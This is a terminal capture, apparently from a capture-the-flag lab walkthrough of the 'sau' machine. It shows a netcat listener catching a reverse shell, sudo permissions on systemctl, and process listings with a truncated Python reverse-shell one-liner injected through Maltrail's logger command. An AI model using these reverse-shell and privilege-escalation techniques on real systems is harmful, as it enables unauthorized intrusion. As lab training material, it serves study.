 lines 13-35/35 (END)
❯ nc -nvlp 10008
listening on [any] 10008 ...
connect to [10.10.14.90] from (UNKNOWN) [10.10.11.224] 37352
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ sudo systemctl status trail.service
sudo systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2023-09-26 09:10:36 UTC; 2h 2min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 896 (python3)
      Tasks: 26 (limit: 4662)
     Memory: 124.3M
     CGroup: /system.slice/trail.service
             ├─   896 /usr/bin/python3 server.py
             ├─238324 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
             ├─238325 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
             ├─238328 sh
             ├─238329 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─238330 /bin/sh
             ├─238338 sudo su
             ├─238346 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
             ├─238347 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
             ├─238350 sh
             ├─238351 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─238352 /bin/sh
             ├─238355 sudo systemctl status trail.service
             ├─238356 systemctl status trail.service